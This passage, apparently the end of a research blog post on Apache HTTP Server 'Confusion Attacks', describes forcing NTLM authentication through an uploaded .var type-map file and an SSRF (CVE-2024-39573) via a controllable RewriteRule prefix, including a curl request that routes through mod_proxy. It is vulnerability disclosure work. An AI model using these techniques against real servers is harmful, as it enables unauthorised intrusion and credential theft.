
✔️ Triggered via Type-Map
In the Debian/Ubuntu distribution of Httpd, Type-Map is enabled by default:
1 | AddHandler type-map var |
By uploading a .var file to the server and setting the URI field to a UNC path, you can also force the server to coerce NTLM authentication to the attacker. This is also the second .var trick I proposed. 😉
⚔️ CVE-2024-39573 - SSRF via Full Control of RewriteRule Prefix
Lastly, when you have full control over the prefix of a RewriteRule substitution target in Server Config or VirtualHost is fully controllable, you can invoke mod_proxy and its sub-modules:
1 | RewriteRule ^/broken(.*) $1 |
Using the following URL can delegate the request to mod_proxy for processing:
1 | $ curl http://server/brokenproxy:unix:/run/[...]|http://path/to |
But if administrators have tested the rule properly, they would realize that such rules are impractical. Thus, originally it was reported along with another vulnerability as an exploit chain, but this behavior was also treated as a security boundary fix by the security team. As the patches came out, other researchers applied the same behavior to Windows UNC and obtained another additional CVE.
Future Works
Finally, let’s talk about future works and areas for improvement in this research. Confusion Attacks are still a very promising attack surface, especially since my research focused mainly on just two fields. Unless the Apache HTTP Server undergoes architectural improvements or provides better development standards, I believe we’ll see more “confusions” in the future!
So, what other areas could be enhanced? In reality, different Httpd distributions have different configurations, so other Unix-Like systems such as the RHEL series, BSD family, and even applications that utilize Httpd might have more escapable RewriteRule, more powerful local gadgets, and unexpected symbolic jumps. These are all left for those interested to continue exploring.
Due to time constraints, I was unable to share more real-world cases found and exploited in actual websites, devices, or even open-source projects. However, you can probably imagine — the real world is still full of countless unexplored rules, bypassable authentications, and hidden CGIs waiting to be uncovered. How to hunt these techniques worldwide? That’s your mission!
Conclusion
Maintaining an open-source project is truly challenging, especially when trying to balance user convenience with the compatibility of older versions. A slight oversight can lead to the entire system being compromised, such as what happened with Httpd 2.4.49, where a minor change in path processing logic led to the disastrous CVE-2021-41773. The entire development process must be carefully built upon a pile of legacy code and technical debt. So, if any Apache HTTP Server developers are reading this: Thank you for your hard work and contributions!
